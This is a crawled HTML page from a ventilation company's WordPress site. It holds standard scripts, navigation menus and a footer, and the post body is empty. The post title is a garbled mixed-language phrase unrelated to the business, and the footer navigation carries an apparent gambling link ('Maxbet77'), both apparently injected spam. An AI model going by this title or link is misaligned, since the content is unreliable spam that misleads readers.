

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/entre-un-unique-espace-pour-couples-grandir-better/
body_size: 37187
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; Entre: Un Unique Espace pour Couples Grandir Better</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; Entre: Un Unique Espace pour Couples Grandir Better Comments Feed" href="https://ajs-ventilation.com/entre-un-unique-espace-pour-couples-grandir-better/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/1432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/entre-un-unique-espace-pour-couples-grandir-better/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=1432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fentre-un-unique-espace-pour-couples-grandir-better%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fentre-un-unique-espace-pour-couples-grandir-better%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1432 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      Entre: Un Unique Espace pour Couples Grandir Better    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
